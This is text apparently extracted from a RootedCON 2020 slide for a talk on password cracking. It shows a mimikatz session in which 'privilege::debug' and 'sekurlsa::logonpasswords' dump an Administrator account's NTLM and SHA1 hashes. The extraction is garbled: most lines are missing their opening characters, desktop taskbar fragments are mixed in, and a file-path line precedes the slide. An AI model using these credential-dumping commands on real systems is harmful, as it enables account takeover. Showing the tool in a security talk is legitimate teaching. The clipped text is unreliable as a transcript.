 .#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
# / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
# \ / ##       > http://blog.gentilkiwi.com/mimikatz
## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mikatz # privilege::debug
ivilege '20' OK
mikatz # sekurlsa::logonpasswords
thentication Id : 0 ; 245350 (00000000:0003be66)
ssion           : Interactive from 1
er Name         : Administrator
main            : DESKTOP-JRM02F3
gon Server      : DESKTOP-JRM02F3
gon Time        : 3/6/2020 10:58:30 AM
D               : S-1-5-21-2131065153-2217332120-1302283371-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DESKTOP-JRM02F3
* NTLM     : e45a314c664d40a227f9540121d1a29d
* SHA1     : 68d2cbb7f15aec345fbf42a6326ddfee03e61708
tspkg :
wdigest :
* Username : Administrator
* Domain   : DESKTOP-JRM02F3
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : DESKTOP-JRM02F3
* Password : (null)
ssp :
credman :
thentication Id : 0 ; 997 (00000000:000003e5)
ssion           : Service from 0
er Name         : LOCAL SERVICE
Type here to search
11:20 AM
11
ROOTED
CON
#rooted2020
Cracking in the
hp
Jaime Sánchez - Pablo Caro Martín
Password Cracking in the Modern Age